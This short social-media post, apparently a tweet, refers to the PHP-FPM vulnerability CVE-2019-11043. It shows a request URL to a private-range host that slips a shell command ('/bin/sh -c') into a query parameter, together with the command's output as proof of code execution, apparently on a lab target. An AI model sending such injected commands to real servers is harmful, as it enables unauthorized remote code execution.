 ice
@ice43396118
CVE-2019-11043 i'm beat
10.10.10.33:8080/index.php?a=/bin/sh+-c+'which+which'&
/usr/bin/which hello world
3 3:21 PM - Oct 24, 2019
See ice's other Tweets